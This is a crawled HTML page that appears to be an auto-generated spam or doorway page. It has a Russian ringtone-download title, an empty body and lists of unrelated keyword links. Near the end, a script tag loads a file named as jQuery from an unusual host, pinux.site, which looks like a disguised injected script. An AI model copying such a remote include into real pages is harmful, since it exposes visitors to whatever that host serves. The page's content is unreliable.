

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zaacohquun.curtika.com/p0ox7-you-in-the-army-now-skachat-rington.html
body_size: 2167
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>You in the army now скачать рингтон - zaacohquun.curtika.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zaacohquun.curtika.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>You in the army now скачать рингтон</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p0ox7-skachat-cherez-android-igru.html">Скачать через андроид игру</a></li>
                                <li><a href="p0ox7-skachat-skin-assasina-v-maynkraft.html">Скачать скин ассасина в майнкрафт</a></li>
                                <li><a href="p0ox7-skazka-pro-shapku-nevidimku-kratkoe-soderzhanie.html">Сказка про шапку невидимку краткое содержание</a></li>
                                <li><a href="p0ox7-raspisanie-poezda-barnaul-karasuk-613.html">Расписание поезда барнаул карасук 613</a></li>
                                <li><a href="p0ox7-anhel-de-kuate-kniga-andreya.html">Анхель де куатье книга андрея</a></li>
                                <li><a href="p0ox7-slade-1972.html">Slade 1972</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-pletenie-brasletov-iz-naushnikov-shemy.html">Плетение браслетов из наушников схемы</a></li>
                                            <li><a href="p0ox7-skachat-igry-na-pk-cherez-torrent-mehaniki.html">Скачать игры на пк через торрент механики</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-raspisanie-avtobusa-359-petergof.html">Расписание автобуса 359 петергоф</a></li>
                                            <li><a href="p0ox7-kak-remontirovat-knigi-dlya-detey.html">Как ремонтировать книги для детей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-grand-house-tracker.html">Grand house tracker</a></li>
                                            <li><a href="p0ox7-akkordy-pesni-opium-dlya-nikogo.html">Аккорды песни опиум для никого</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-resheniya-mirovogo-sudi-obrazec.html">Решения мирового судьи образец</a></li>
                                            <li><a href="p0ox7-skachat-igru-cherez-torrent-marvel-komanda-supergeroev.html">Скачать игру через торрент марвел команда супергероев</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8cf3dc8c0c004d52b59a07b1415c5eb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
